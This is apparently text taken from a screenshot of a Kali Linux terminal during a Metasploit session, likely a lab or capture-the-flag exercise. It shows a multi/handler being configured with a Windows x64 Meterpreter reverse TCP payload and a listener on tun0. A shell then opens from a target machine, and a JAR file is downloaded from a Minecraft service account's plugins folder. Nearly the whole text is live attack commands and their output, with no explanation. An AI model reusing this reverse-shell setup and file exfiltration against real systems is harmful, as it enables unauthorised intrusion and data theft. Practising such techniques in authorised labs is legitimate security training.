 Aplicaciones Lugares jue 14 de mar 11:58 es
root@kali: /home/kali
root@kali: /home... (ENV)root@kali: /... root@kali: /home... root@kali: /home... root@kali: /home...
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost tun0
lhost => tun0
msf6 exploit(multi/handler) > set lport 4244
lport => 4244
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.15.7:4244
[*] Sending stage (201798 bytes) to 10.10.11.249
[*] Meterpreter session 1 opened (10.10.15.7:4244 -> 10.10.11.249:49684) at 2024
-03-14 11:35:22 -0300
meterpreter > pwd
c:\Users\svc_minecraft\server\plugins
meterpreter > download playercounter-1.0-SNAPSHOT.jar
[*] Downloading: playercounter-1.0-SNAPSHOT.jar -> /home/kali/playercounter-1.0-
SNAPSHOT.jar
[*] Downloaded 9.76 KiB of 9.76 KiB (100.0%): playercounter-1.0-SNAPSHOT.jar ->
/home/kali/playercounter-1.0-SNAPSHOT.jar
[*] Completed  : playercounter-1.0-SNAPSHOT.jar -> /home/kali/playercounter-1.0-
SNAPSHOT.jar
meterpreter >
KALI
PURPLE